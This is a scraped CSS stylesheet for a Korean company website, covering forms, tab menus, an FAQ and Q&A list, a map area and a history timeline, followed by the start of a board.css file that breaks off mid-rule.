.form-box {
	margin-bottom: 30px;
}

.form-box:last-child {
	margin-bottom: 0;
}

.editer-wrapper {
	height: 280px;
	background-color: #ffffff;
}

.form-wrapper > p {
	margin-bottom: 15px;
	color: #333333;
	font-size: 1.846em;
	line-height: 1.333em;
	text-align: center;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.form-wrapper .applicant {
	position: relative;
	width: 220px;
	padding-left: 60px;
	margin: 0 auto;
}

.form-wrapper .applicant dt {
	position: absolute;
	top: 0;
	left: 0;
	height: 35px;
	line-height: 35px;
	color: #333333;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	font-size: 1.385em;
}

.form-wrapper .applicant dd {
	display: block;
}

.form-wrapper .applicant dd input[type="text"] {
	width: 100%;
}

.btn-submit {
	display: inline-block;
	vertical-align: middle;
	width: 185px;
	height: 67px;
	line-height: 67px;
	background-color: #3e8be0;
	border-radius: 3px;
	color: #ffffff;
	font-size: 1.846em;
	margin-right: 5px;
}

.btn-temporary-save {
	display: inline-block;
	vertical-align: middle;
	width: 185px;
	height: 67px;
	line-height: 67px;
	background-color: #666b79;
	border-radius: 3px;
	color: #ffffff;
	font-size: 1.846em;
	margin-left: 5px;
}

.btn-temporary-save > img {
	display: inline-block;
	vertical-align: middle;
	width: 21px;
	margin-right: 5px;
}

.btn-temporary-save > span {
	display: inline-block;
	vertical-align: middle;
}

.recruit-pc {
	display: block;
}

.recruit-mobile {
	display: none;
}

/* service */
.service-wrapper {
	margin: 0;
	padding: 0;
}

.contents-area .word-type01,
.service-wrapper > p {
	color: #333333;
	font-size: 1.385em;
	line-height: 1.556em;
	word-break: keep-all;
	margin-bottom: 30px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}


.service-information-wrapper {
	margin: 0;
	padding: 0;
}

.service-information-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.service-information-area {
	position: relative;
	float: left;
	width: 49%;
	padding: 35px 35px 35px 170px;
	border: 1px solid #cfcfcf;
	word-break: break-all;
}

.service-information-area > img {
	position: absolute;
	top: 50%;
	left: 60px;
	display: block;
	width: 66px;
	margin-top: -29px;
}

.service-information-area > dl {
	font-size: 1.385em;
	line-height: 1.556em;
	color: #333333;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.service-information-area > dl > dt,
.service-information-area > dl > dd {
	display: block;
}

.service-information-area:nth-child(even) {
	float: right;
}

/* PART */
.part-information-wrapper {
	margin: 0;
	padding: 0;
}

.part-information-wrapper > p {
	color: #333333;
	font-size: 1.385em;
	line-height: 1.556em;
	word-break: keep-all;
	margin-bottom: 30px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.part-information-wrapper > p .word-shipserv {
	display: inline-block;
	vertical-align: top;
	width: 117px;
	margin-top: 3px;
}

.part-information-list-wrapper {
	background-color: #f9f9f9;
	padding: 35px;
	margin-bottom: 35px;
}

.part-information-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.part-information-list-wrapper .part-information-list-box {
	float: left;
	width: 28%;
	margin-right: 2%;
}

.part-information-list-wrapper .part-information-list-box.first {
	width: 19%;
}
.part-information-list-wrapper .part-information-list-box.last {
	width: 19%;
	margin-right: 0;
}

.part-information-list-wrapper .part-information-list-box .ul-list02 li {
	font-size: 1.154em;
}

.part-information-wrapper .word-email {
	margin-bottom: 35px;
	font-size: 1.385em;
	line-height: 1.556em;
}

.part-information-wrapper .word-email dt {
	display: block;
	color: #333333;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.part-information-wrapper .word-email dd {
	display: block;
}

.part-information-wrapper .word-email dd > a {
	color: #0033ff;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.tabmenu-type01 {
	background-color: #ffffff;
	margin-bottom: 15px;
}

.tabmenu-type01 ul {
	margin: 0;
	padding: 0;
	text-align: center;
}

.tabmenu-type01 ul li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 -4px;
}


.tabmenu-type01 ul li a {
	display: block;
	height: 66px;
	line-height: 66px;
	padding: 0 30px;
	color: #999999;
	font-size: 1.385em;
	border-bottom: 1px solid #fff;
	border-top: 1px solid #fff;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.tabmenu-type01 ul li a.on,
.tabmenu-type01 ul li a.selected {
	color: #0060a1 !important;
	border-bottom: 1px solid #0060a1 !important;
	border-top: 1px solid #0060a1 !important;
}


.tabmenu-type0102 {
	background-color: #ffffff;
	margin-bottom: 15px;
}

.tabmenu-type0102 ul {
	margin: 0;
	padding: 0;
	text-align: center;
}

.tabmenu-type0102 ul li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 -4px;
}


.tabmenu-type0102 ul li a {
	display: block;
	padding: 25px 30px;
	color: #999999;
	font-size: 1.385em;
	line-height: 1.111em;
	border-bottom: 1px solid #fff;
	border-top: 1px solid #fff;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.tabmenu-type0102 ul li a.on,
.tabmenu-type0102 ul li a.selected {
	color: #0060a1 !important;
	border-bottom: 1px solid #0060a1 !important;
	border-top: 1px solid #0060a1 !important;
}

.tabmenu-type01 ul li a:hover,
.tabmenu-type0102 ul li a:hover {
	color: #E88B0C;
	border-bottom: 1px solid #E88B0C;
	border-top: 1px solid #E88B0C;
}


.contents-box {
	margin-bottom: 50px;
}

.rnd-images-wrapper {
	padding-top: 25px;
}

.rnd-images-wrapper .images-box h4 {
	position: absolute;
	top: 0;
	left: 0;
	display: inline-block;
	vertical-align: middle;
	padding: 0 15px;
	min-width: 135px;
	height: 56px;
	line-height: 56px;
	color: #ffffff;
	font-size: 1.154em;
	background-color: #3a5466
}


.rnd-images-wrapper .images-box img {
	display: block;
	width: 100%;
	max-width: none;
}

.rnd-images-wrapper .images-box h4.w100 {
	width: 100%;
}

.rnd-images-wrapper .images-box h4.line-depth2 {
	height: auto;
	padding: 10px 15px;
	line-height: 1.200em
}

.rnd-images-area {
	margin-bottom: 20px;
}

.rnd-images-area:after {
	content: "";
	clear: both;
	display: block;
}

.rnd-images-box {
	float: left;
	width: 49.5%;
}
.rnd-images-box .images-box {
	margin-bottom: 0;
}

.rnd-images-box.even {
	float: right;
}

.rnd-images-box.even .images-box h4 {
	background-color: #0060a1
}


.tabmenu-type02 {
	margin-bottom: 20px;
}

.tabmenu-type02 > ul {
	margin: 0;
	padding: 0;
}

.tabmenu-type02 > ul:after {
	content: "";
	clear: both;
	display: block;
}

.tabmenu-type02 > ul > li {
	float: left;
	margin-right: -1px;
}

.tabmenu-type02 > ul > li > a {
	display: block;
	border: 1px solid #1482c7;
	padding: 0 15px;
	min-width: 180px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	color: #1482c7;
	font-size: 1.154em
}

.tabmenu-type02 > ul > li > a:hover,
.tabmenu-type02 > ul > li > a.on,
.tabmenu-type02 > ul > li > a.selected {
	background-color: #1482c7;
	color: #ffffff;
}

.team-box {
	display: none;
}

.team-box.on {
	display: block;
}

/* 인증서 */
.certificate-list-wrapper {
	margin: 0;
	padding: 0;
}

.certificate-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.certificate-list-wrapper > li {
	float: left;
	width: 15%;
	margin-right: 2%;
	margin-bottom: 2%;
}

.certificate-list-wrapper > li:nth-child(6n) {
	margin-right: 0;
}

.certificate-list-wrapper > li .image {
	position: relative;
	display: block;
	background-color: #ffffff;
	border: 4px solid #90855d;
	height: 216px;
	margin-bottom: 10px;
}

.certificate-list-wrapper > li .image > img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}

.certificate-list-wrapper > li .name {
	display: block;
	color: #7e7e7e;
	padding: 0 10px;
	font-size: 0.923em;
	line-height: 1.167em;
	height: 3.501em;
	text-align: center;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}


/* Location */
.map-wrapper {
	margin: 0;
	padding: 0'
}

.map-wrapper h3 {
	text-align: center;
	margin-bottom: 25px;
}

.map-wrapper .map-area {
	position: relative;
	padding: 0 280px 10px 0;
}

.map-wrapper .map-area dl {
	position: relative;
	margin-bottom: 10px;
	padding-left: 90px;
	font-size: 1.077em;
	line-height: 1.714em
}

.map-wrapper .map-area dl:after {
	content: "";
	clear: both;
	display: block;
}


.map-wrapper .map-area dl dt {
	float: left;
	margin-left: -90px;
	color: #333333;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.map-wrapper .map-area .btns-map {
	position: absolute;
	top: 30px;
	right: 0;
}

.map-wrapper .map-area .btns-map:after {
	content: "";
	clear: both;
	display: block;
}

.map-wrapper .map-area .btns-map a {
	display: inline-block;
	vertical-align: middle;
	width: 125px;
	height: 43px;
	line-height: 43px;
	margin-left: 8px;
	color: #ffffff;
	font-size: 1em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	text-align: center;
}


.map-wrapper .map-area .btns-map a span,
.map-wrapper .map-area .btns-map a img {
	display: inline-block;
	vertical-align: middle;
}

.map-wrapper .map-area .btns-map a img {
	width: 16px;
	margin-left: 5px;
}


.map-wrapper .map-area .btns-map a.naver {
	background-color: #00a56e
}

.map-wrapper .map-area .btns-map a.daum {
	background-color: #e7a900
}



.map-wrapper #map_canvas {
	height: 550px;
	border: 1px solid #e0e0df
}


/* CUSTOMER &amp; REFERENCE */
.sub-search-wrapper {
	position: relative;
	height: 433px;
	margin-bottom: 25px;
}

.bg-merchant .sub-search-wrapper {
	background: url(../img/sub02/bg_search.jpg) no-repeat center top;
}

.bg-offshore .sub-search-wrapper {
	background: url(../img/sub03/bg_search.jpg) no-repeat center top;
}

.bg-navy .sub-search-wrapper {
	background: url(../img/sub04/bg_search.jpg) no-repeat center top;
}

.bg-industry .sub-search-wrapper {
	background: url(../img/sub05/bg_search.jpg) no-repeat center top;
}

.sub-search-wrapper .visual-slogon-wrapper {
	position: absolute;
	top: 70px;
	left: 0;
	width: 100%;
	color: #ffffff;
	text-align: center;
	z-index: 1;
}

.sub-search-wrapper .visual-slogon-wrapper .eng {
	display: block;
	margin-bottom: 10px;
	font-size: 2.769em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 800;
}

.sub-search-wrapper .visual-slogon-wrapper .kor {
	max-width: 700px;
	margin: 0 auto;
	font-size: 1.154em;
	line-height: 1.333em;
	word-break: keep-all;
}

.sub-search-area {
	position: absolute;
	bottom: 25px;
	left: 0;
	width: 100%;
	padding: 60px 30px;
	background: transparent url(../img/bg/bg_opacity90.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bg/bg_opacity90@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/bg/bg_opacity90@2x.png);
	background-repeat: repeat ;
	background-position: 0 0;
	background-size: 1px 1px;
}

.sub-search-area .sub-search-box {
	position: relative;
	max-width: 635px;
	margin: 0 auto;
	text-align: center;
}

.sub-search-form {
	position: relative;
	padding-left: 122px;
	padding-right: 142px;
	margin-bottom: 15px;
}

.sub-search-form:after {
	content: "";
	clear: both;
	display: block;
}

.sub-search-form select {
	position: absolute;
	top: 0;
	left: 0;
	width: 120px;
	height: 50px;
	background-color: #ffffff;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
}

.sub-search-form input[type="search"] {
	display: block;
	width: 100%;
	height: 50px;
	border: 0;
	border-radius: 0;
	text-indent: 10px;
	-webkit-appearance: none;
	appearance: none;
}

.sub-search-form input[type="search"]::-webkit-search-cancel-button {
	position: relative;
	right: 10px;
	-webkit-appearance: none;
	height: 21px;
	width: 21px;
	cursor: pointer;

	background: transparent url(../img/btn/btn_search_delete01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 21px 21px;
}

.sub-search-form .btn-search {
	position: absolute;
	top: 0;
	right: 0;
	width: 140px;
	height: 50px;
	background-color: #00ae42;
	color: #ffffff;
	font-size: 1.231em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
}

.sub-search-area .sub-search-box > p {
	color: #999999;
	font-size: 1.385em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.word-total-wrapper {
	margin-bottom: 15px;
	font-size: 1.385em;
}

.word-total-wrapper .icon {
	display: inline-block;
	vertical-align: middle;
	width: 22px;
	margin-right: 5px;
}

.word-total-wrapper .word-search-name {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px;
	color: #3c86c9;

	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.word-total-wrapper .word-total {
	display: inline-block;
	vertical-align: middle;
	color: #666666;
}

.word-total-wrapper .word-total strong {
	color: #cc3300;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

/* 인재재도 */
.welfare-list-wrapper {
	margin: 0;
	padding: 0;
}

.welfare-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.welfare-list-wrapper > li {
	position: relative;
	float: left;
	width: calc(20% + 1px);
	height: 65px;
	line-height: 65px;
	padding-left: 85px;
	margin-right: -1px;
	margin-bottom: -1px;
	border: 1px solid #e2e2e2;
	color: #333333;
	font-size: 1.231em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;

}

.welfare-list-wrapper > li > img {
	position: absolute;
	top: 50%;
	left: 23px;
	display: block;
	width: 42px;
	height: 40px;
	margin-top: -20px;
}

/* faq search box */
.faq-search-wrapper {
	background-color: #ffffff;
	margin-bottom: 0;
	border: 1px solid #d3d3d3;
	border-top: 1px solid #d3d3d3;
}

.faq-search-menu-area {
	border-bottom: 0
}

.faq-search-menu-area:after {
	content: "";
	clear: both;
	display: block;
}

.faq-search-menu-area .faq-search-menu-box {
	float: left;
	width: 25%;
	border-right: 1px solid #e2e2e2
}

.faq-search-menu-area .faq-search-menu-box:last-child {
	border-right: 0;
}

.faq-search-menu-area .faq-search-menu-box a {
	position: relative;
	display: block;
	height: 68px;
	padding: 11px 25px 0 25px;
	text-align: center;
}

.faq-search-menu-area .faq-search-menu-box a .image {

	display: inline-block;
	vertical-align: middle;
	width: 46px;
	height: 46px;
	margin-right: 11px;
}

.faq-search-menu-area .faq-search-menu-box a .image img {
	display: none;
	width: 46px;
}

.faq-search-menu-area .faq-search-menu-box a .image .off {
	display: inline-block;
	vertical-align: middle;
}



.faq-search-menu-area .faq-search-menu-box a .title {
	display: inline-block;
	vertical-align: middle;
	color: #1080be;
	font-size: 1.385em;
	line-height: 1em;
	letter-spacing: 0px;
	font-family: 'Poppins', sans-serif;
	font-weight: 900;
}

.faq-search-menu-area .faq-search-menu-box a .submit {
	display: block;
	color: #707070;
	font-size: 1em;
	line-height: 1.385em;
	font-family: 'notoKrM', notoKrM, sans-serif;
	font-weight: 500;
	word-break: keep-all;
}


.faq-search-menu-area .faq-search-menu-box a.on .image .off,
.faq-search-menu-area .faq-search-menu-box a.selected .image .off,
.faq-search-menu-area .faq-search-menu-box a:hover .image .off {
	display: none;
}


.faq-search-menu-area .faq-search-menu-box a.on .image .on,
.faq-search-menu-area .faq-search-menu-box a.selected .image .on,
.faq-search-menu-area .faq-search-menu-box a:hover .image .on {
	display: block;
}

.faq-search-menu-area .faq-search-menu-box a.on .title,
.faq-search-menu-area .faq-search-menu-box a.selected .title,
.faq-search-menu-area .faq-search-menu-box a:hover .title {
	color: #ffffff;
}

.faq-search-menu-area .faq-search-menu-box a.on .submit,
.faq-search-menu-area .faq-search-menu-box a.selected .submit,
.faq-search-menu-area .faq-search-menu-box a:hover .submit {
	color: #ffffff;
}

.faq-search-menu-area .faq-search-menu-box a.on,
.faq-search-menu-area .faq-search-menu-box a.selected,
.faq-search-menu-area .faq-search-menu-box a:hover {
	background-color: #2863b0
}

.faq-search-input-wrapper {
	position: relative;
	padding-right: 80px;
}

.faq-search-input-wrapper input[type="search"] {
	height: 53px;
	width: 100%;
	text-indent: 10px;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
	font-size: 1.385em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}

.faq-search-input-wrapper input[type="search"]::-webkit-search-cancel-button {
	position: relative;
	right: 10px;
	-webkit-appearance: none;
	height: 21px;
	width: 21px;
	cursor: pointer;

	background: transparent url(../img/btn/btn_search_delete01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 21px 21px;
}

.faq-search-input-wrapper .btn-search {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 80px;
	height: 53px;
	background: url(../img/common/btn_search01.png) no-repeat 0 0;
	background-size: 80px 53px;
	cursor: pointer;
	text-indent: -5000em;
}

.tabmenu-type03,
.tabmenu-type03 > ul {
	margin: 0;
	padding: 0;
}

.tabmenu-type03 > ul:after {
	content: "";
	clear: both;
	display: block;
}

.tabmenu-type03 > ul > li {
	float: left;
	width: 50%;
}

.tabmenu-type03 > ul > li:first-child {
	border-right: 1px solid #6c6e7a
}

.tabmenu-type03 > ul > li > a {
	display: block;
	height: 56px;
	line-height: 56px;
	background-color: #858c98;
	color: #ffffff;
	font-size: 1.331em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
	text-align: center;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
}

.tabmenu-type03 > ul > li > a:hover,
.tabmenu-type03 > ul > li > a.on,
.tabmenu-type03 > ul > li > a.selected {
	background-color: #34b9cf;
	text-decoration: underline;
}

.qna-list-wrapper {
	border: 1px solid #e9e9e9;
	border-top: 1px solid #e2e0d2
}

.qna-list-wrapper dl {
	border-bottom: 1px solid #e9e9e9;
	font-size: 1.231em;
	line-height: 1.500em
}

.qna-list-wrapper dl:last-child {
	border-bottom: 0;
}

.qna-list-wrapper dl dt {
	position: relative;
	padding: 20px 75px 20px 65px;
	color: #333333;
	cursor: pointer;
}

.qna-list-wrapper dl dt strong,
.qna-list-wrapper dl dd strong {
	color: #000000;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.qna-list-wrapper dl .icon {
	display: block;
	float: left;
	margin-left: -65px;
	padding-left: 35px;
	color: #b39a78;
}

.qna-list-wrapper dl dt .arrow {
	position: absolute;
	top: 50%;
	right: 27px;
	display: block;
	width: 22px;
	height: 12px;
	margin-top: -6px;

	background: transparent url(../img/common/icon_arrow_down02.png)
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down02@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down02@2x.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 22px 12px;
}


.qna-list-wrapper dl dt.on {
	background-color: #f7f7f7
}

.qna-list-wrapper dl dt.on .arrow {
	background: transparent url(../img/common/icon_arrow_up02.png)
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up02@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up02@2x.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 22px 12px;
}

.qna-list-wrapper dl dd {
	display: none;
	position: relative;
	padding: 20px 75px 20px 65px;
	border-top: 1px solid #e4e4e4;
}


.qna-list-wrapper dl dt:after,
.qna-list-wrapper dl dd:after {
	content: "";
	clear: both;
	display: block;
}

.qna-list-wrapper dl dd img {
	max-width: 100%;
}

/* greeting */
.greeting-wrapper {
	margin: 0;
	padding: 0;
}

.greeting-wrapper .word-slogan01 {
	color: #333333;
	font-size: 2.308em;
	line-height: 1.333em;
	margin-bottom: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
}

.greeting-wrapper .word-sign {
	margin: 0;
	padding: 0;
}

.greeting-wrapper .word-sign dt {
	display: block;
	margin-bottom: 15px;
	color: #333333;
	font-size: 1.538em;
	line-height: 1.400em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.greeting-wrapper .word-sign dd,
.greeting-wrapper .word-sign dd img {
	display: block;
}

/* history */
.history-wrapper {
	margin: 0;
	padding: 0;
}

.history-area {
	padding-bottom: 35px;
	margin-bottom: 35px;
	border-bottom: 1px solid #f0f0f0;
}

.history-area:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0;
}

.history-area > h2 {
	margin-bottom: 20px;
	font-size: 3.231em;
	line-height: 1em;
	color: #1784ca;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
}

.history-area > .word-history-slogan {
	padding-left: 13px;
	margin-bottom: 20px;
	border-left: 1px solid #dedede
}

.history-area > .word-history-slogan > dt {
	display: block;
	color: #999999;
	margin-bottom: 8px;
	padding-top: 3px;
}

.history-area > .word-history-slogan > dd {
	color: #4a4a4a;
	font-size: 1.231em;
	line-height: 1.500em;
}

.history-box {
	margin: 0;
	padding: 0;
}

.history-box > dl {
	position: relative;
	padding-left: 105px;
	margin-bottom: 8px;
	font-size: 1.154em;
	line-height: 1.733em
}

.history-box > dl:after {
	content: "";
	clear: both;
	display: block;
}

.history-box > dl > dt {
	float: left;
	margin-left: -105px;
	padding-left: 12px;
	color: #333333;
	background: transparent url(../img/bul/bul_type02.gif.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_type02@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_type02@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 12px;
	background-size: 4px 4px;
}

.history-box > dl > dd {
	color: #666666;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.word-mail > a {
	color: #0066cc
}

.no-data02 {
	border: 1px solid #e9e9e9;
	text-align: center;
	padding: 10px;
	color: #333333;
	font-size: 1.077em;
	line-height: 1.429em
}



/* 2018.05.29 추가 작업 */
.managers-list-wrapper {
	background: #fff;
	padding: 45px 35px;
}
.managers-list-wrapper .responsibility{
	background-color:#2e6f71;
	font-size:1.2em;
	line-height:20px;
	color:#fff;
	padding: 20px;
	text-align: center;
	margin-bottom:20px;
}

.managers-list-wrapper .layerpopup-managers-information {
	clear: both;
	padding-top: 55px;
}


.managers-list-wrapper .layerpopup-managers-information h3 {
	display: block;
	margin-bottom: 15px;
	padding-left: 25px;
	color: #333333;
	font-size: 2.000em;
	line-height: 1em;
	background: url(../img/common/point_icon.png) no-repeat left center;
	background-size: 11px 17px;
}

.managers-list-wrapper .layerpopup-managers-information:first-child {
	margin-top: 0;
}

.managers-list-wrapper .layerpopup-managers-information:after {
	content: "";
	clear: both;
	display: block;
}

.managers-list-wrapper .layerpopup-managers-information > ul {
	margin-top: 0;
	float: left;
	width: 32%;
	margin-right: 2%;
	margin-bottom: 2%;
}

.managers-list-wrapper .layerpopup-managers-information > ul:nth-child(4n) {
	margin-right: 0;
}



/* 20250721장성화*/
.tab-container {
    width: 100%;
    background: #fff;
}

.tabs {
    display: flex;
    justify-content:flex-start;
    align-items: center;
    height: 43px;
}

.tabs > li {
	border: 1px solid #1482c7;
	padding: 0 15px;
	min-width: 180px;
	height: 45px;
	text-align: center;
	color: #1482c7;
	font-size: 1.154em;
    transition: background 0.3s, color 0.3s;
	margin-right: -1px;
	display: flex; 
	align-items: center; 
	justify-content: center; 
}
.tabs > li:hover,
.tabs > li.active {
	background: #1482c7;
	color: #fff;
}

.tab-content {
    display: none;
    padding: 40px 20px;
    line-height: 1.6;
}

.tab-content.active,
.tab-content.on{
    display: block;
}

--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/board.css?v=1768689258
body_size: 47091
content:
@charset "utf-8";

/* 문서 뷰어 */
.document-viewer-area {
	/*
	background: #f2f6f8;
	*/
	padding: 13px 15px;
	margin-bottom: 15px;
	text-align: right;
}

.document-viewer-area dt,
.document-viewer-area dd {
	display: inline-block;
	vertical-align: middle;
}
.document-viewer-area dt {
	font-size: 16px;
	color: #555559;
	margin-right: 10px;
}

.document-viewer-area dd:after {
	content: "";
	clear: both;
	display: block;
}
.document-viewer-area dd a {
	float: left;
	display: block;
	width: 50px;
	height: 50px;
	text-indent: -5000em;
	margin-left: 10px;
	font-size: 0;
}

.document-viewer-area dd a.btn-hwp {
	background: transparent url(../img/icon/icon_viewer_hwp_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-doc {
	background: transparent url(../img/icon/icon_viewer_doc_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-ppt {
	background: transparent url(../img/icon/icon_viewer_ppt_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-excel {
	background: transparent url(../img/icon/icon_viewer_excel_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-pdf {
	background: transparent url(../img/icon/icon_viewer_pdf_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-hwp {
	background: transparent url(../img/icon/icon_viewer_hwp_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-doc {
	background: transparent url(../img/icon/icon_viewer_doc_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-ppt {
	background: transparent url(../img/icon/icon_viewer_ppt_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-excel {
	background: transparent url(../img/icon/icon_viewer_excel_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-pdf {
	background: transparent url(../img/icon/icon_viewer_pdf_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

/* 게시판 구분 리스트 */
.board-division-list {
	margin-bottom: 25px;
}

.board-division-list .board-division-list-box {
	background: #f2f6f8;
	padding: 30px 40px 26px 40px;
}

.board-division-list .board-division-list-box ul {
	overflow: hidden;
}

.board-division-list .board-division-list-box ul li {
	float: left;
	margin-right: 25px;
}

.board-division-list .board-division-list-box ul li a {
	display: block;
	padding-left: 12px;
	font-size: 18px;
	line-height: 30px;
	background: transparent url(../img/bul/bul_type01.gif) no-repeat 0 13px;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/bul/bul_type01@2x.gif) no-repeat 0 13px;
	background: linear-gradient(transparent,transparent),url(../image/bul/bul_type01@2x.gif) no-repeat 0 13px;
	background-size: 4px 4px;		
}

.board-division-list .board-division-list-box ul li a.on {
	color: #4184cf;
}

.board-division-list .board-division-list-box .mobile-bg-left,
.board-division-list .board-division-list-box .mobile-bg-right {
	display: none;
}





/* 게시판 */
.board-area {
	position: relative;
}

.search-wrapper {
	display: block;
	background: #dee9f2;
	padding: 15px;
	margin-bottom: 10px;
	border: 1px solid #d9d9d9;
}

.search-wrapper.no-line {
	border: 0;
	padding: 0;
	background: #fff;
}

.search-wrapper:after {
	content: "";
	clear: both;
	display: block;
}
.search-wrapper .total {
	float: left;
	margin-top: 10px;
